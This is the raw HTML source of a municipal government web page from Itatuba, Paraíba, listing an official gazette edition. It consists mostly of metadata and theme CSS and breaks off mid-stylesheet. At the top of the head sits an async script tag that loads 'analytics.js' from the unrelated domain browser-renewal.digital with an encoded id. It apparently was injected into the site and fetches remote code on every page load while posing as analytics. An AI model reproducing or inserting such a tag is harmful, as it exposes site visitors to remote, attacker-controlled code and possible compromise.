

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no305-2017-pp
body_size: 41454
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>DIARIO - Nº305/2017 PP - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="DIARIO - Nº305/2017 PP - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no305-2017-pp">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no305-2017-pp">
<meta property="og:url" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no305-2017-pp">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="DIARIO - Nº305/2017 PP - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="DIARIO - Nº305/2017 PP - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no305-2017-pp" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no305-2017-pp&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 